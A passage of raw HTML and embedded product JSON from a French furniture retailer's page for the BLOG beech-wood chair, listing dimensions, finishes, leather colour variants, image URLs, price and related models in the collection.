cm.&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;51 cm.&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;7 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;2 pi\u00e8ces&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Empilable par&quot;,&quot;value&quot;:&quot;oui&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,15&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;251&quot;:{&quot;id_attribute&quot;:&quot;2220&quot;,&quot;id_attribute_group&quot;:&quot;251&quot;,&quot;name&quot;:&quot;Noir-T1\/365&quot;,&quot;group&quot;:&quot;SEDEX - Cuir synth\u00e9tique 2015&quot;,&quot;reference&quot;:&quot;SEDX - BLOG-8550-heBl-no365&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;255&quot;:{&quot;id_attribute&quot;:&quot;2270&quot;,&quot;id_attribute_group&quot;:&quot;255&quot;,&quot;name&quot;:&quot;51-H\u00eatre blanchi&quot;,&quot;group&quot;:&quot;SEDEX - Vernis ou peinture&quot;,&quot;reference&quot;:&quot;SEDX - BLOG-8550-heBl-no365&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-cart_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-home_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-medium_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Chaise bois BLOG, structure bois de h\u00eatre blanchi, assise cuir noir.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;58805&quot;,&quot;position&quot;:&quot;15&quot;,&quot;associatedVariants&quot;:[&quot;63430&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-cart_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-home_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-medium_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58817-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette couleur cuir TIFFANY pour chaise bois BLOG, structure h\u00eatre vernis, assise cuir synth\u00e9tique pour collectivit\u00e9s.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;58817&quot;,&quot;position&quot;:&quot;28&quot;,&quot;associatedVariants&quot;:[&quot;63447&quot;,&quot;63445&quot;,&quot;63442&quot;,&quot;63444&quot;,&quot;63441&quot;,&quot;63439&quot;,&quot;63446&quot;,&quot;63443&quot;,&quot;63440&quot;,&quot;63438&quot;,&quot;63436&quot;,&quot;63435&quot;,&quot;63433&quot;,&quot;63432&quot;,&quot;63430&quot;,&quot;63437&quot;,&quot;63434&quot;,&quot;63431&quot;,&quot;63456&quot;,&quot;63454&quot;,&quot;63451&quot;,&quot;63450&quot;,&quot;63448&quot;,&quot;63455&quot;,&quot;63452&quot;,&quot;63449&quot;,&quot;63453&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-cart_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-home_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-medium_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58789-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette finition bois fauteuil BLOG, structure bois de h\u00eatre finition peinture RAL ou vernis au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;58789&quot;,&quot;position&quot;:&quot;29&quot;,&quot;associatedVariants&quot;:[&quot;63447&quot;,&quot;63445&quot;,&quot;63442&quot;,&quot;63444&quot;,&quot;63441&quot;,&quot;63439&quot;,&quot;63446&quot;,&quot;63443&quot;,&quot;63440&quot;,&quot;63438&quot;,&quot;63436&quot;,&quot;63435&quot;,&quot;63433&quot;,&quot;63432&quot;,&quot;63430&quot;,&quot;63437&quot;,&quot;63434&quot;,&quot;63431&quot;,&quot;63456&quot;,&quot;63454&quot;,&quot;63451&quot;,&quot;63450&quot;,&quot;63448&quot;,&quot;63455&quot;,&quot;63452&quot;,&quot;63449&quot;,&quot;63453&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-cart_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-home_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-medium_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-small_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-large_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/58805-thickbox_default\/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Chaise bois BLOG, structure bois de h\u00eatre blanchi, assise cuir noir.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;58805&quot;,&quot;position&quot;:&quot;15&quot;,&quot;associatedVariants&quot;:[&quot;63430&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:411.84,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">77 cm.</dd><dt class="name">Largeur</dt><dd class="value">48 cm.</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">47 cm.</dd><dt class="name">Profondeur</dt><dd class="value">51 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">7 kg.</dd><dt class="name">Emballage par</dt><dd class="value">2 pièces</dd><dt class="name">Empilable par</dt><dd class="value">oui</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">0,15</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9f90a4202.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9f90a4202.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fcf67426.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fcf67426.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fafc86f3.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fafc86f3.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fce8233b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fce8233b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-4"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fcdcd2f6.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-4"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fcdcd2f6.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-5"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9f9904160.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-5"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9f9904160.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-6"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9faf16bc5.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-6"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9faf16bc5.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-7"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fae713f5.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-7"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fae713f5.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-8"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fe8e85b2.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-8"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//61de9fe8e85b2.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-9"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b47b8aa.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-9"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b47b8aa.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-10"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b518666.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-10"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b518666.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-11"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b5d9f6e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-11"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b5d9f6e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-12"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b689888.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-12"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b689888.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-13"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b72fcf4.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-13"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b72fcf4.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-14"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b7e5f63.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-14"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/3/2/4//637266b7e5f63.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>Collection</span>BLOG</p><div id="collection"><div class="row"><div class="col-lg-4"><p>Un design minimal, la chaise BLOG est née de la réunion d'éléments carrés et arrondis. Aux volumes réduits mais extrêmement confortable, la chaise BLOG réunit de multiples fonctionnalités : légère, pratique et empilable, la collection est décliné en différentes variantes, chaise, fauteuil, tabouret de bar et finitions, vernis ou peinte. La chaise est un bien durable et confortable.</p> <br> <a href="https://www.100chaises.fr/589-blog" class="btn btn-secondary">Voir la collection</a></div><div class="col-lg-8"><div class="products slick-products-carousel products-grid slick-collection-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2323" data-id-product-attribute="63417"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2323-63417-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58769-home_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" alt="Chaise bois BLOG, structure bois de hêtre vernis teinté noir." data-full-size-image-url="https://www.100chaises.fr/58769-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2323-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html">Chaise bois BLOG, structure bois de hêtre massif,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2323-63417-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2323-63417-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir">SEDX-BLOG-8553</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2323-63417-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir"> <span class="product-price" content="321.12">321,12&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2323-63414-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2323-63415-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2323-63416-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2272-sedex_vernis_ou_peinture-58_hetre_moka" class="color" title="58-Hêtre moka" style="background-color: 58hetremoka" ><span class="sr-only">58-Hêtre moka</span></a> <a href="https://www.100chaises.fr/2323-63417-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2323-63418-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2274-sedex_vernis_ou_peinture-61_chene_blanchi" class="color" title="61-Chêne blanchi" style="background-color: 61cheneblanc" ><span class="sr-only">61-Chêne blanchi</span></a> <a href="https://www.100chaises.fr/2323-63419-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2275-sedex_vernis_ou_peinture-62_chene_naturel" class="color" title="62-Chêne naturel" style="background-color: 62chenenaturel" ><span class="sr-only">62-Chêne naturel</span></a> <a href="https://www.100chaises.fr/2323-63420-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2276-sedex_vernis_ou_peinture-63_chene_moka" 